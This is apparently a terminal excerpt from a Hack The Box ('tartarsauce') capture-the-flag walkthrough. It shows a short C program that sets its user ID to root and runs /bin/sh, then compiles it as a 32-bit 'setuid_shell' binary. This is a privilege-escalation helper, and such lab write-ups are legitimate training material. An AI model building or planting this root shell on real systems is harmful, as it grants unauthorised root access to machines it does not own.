 ❯ cat setuid.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main (int arg, char *argv[]) {
        setreuid(0,0);
        execve("/bin/sh", NULL, NULL);
}
~/htb/machines/tartarsauce root@kali
❯ gcc -m32 -o setuid_shell setuid.c
~/htb/machines/tartarsauce root@kali
❯ file setuid_shell
setuid_shell: ELF 32-bit LSB pie executable Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so
2, BuildID[sha1]=3fc0fac471c8f980a7e809ff7f549c1331b7322c, for GNU/Linux 3.2.0, not stripped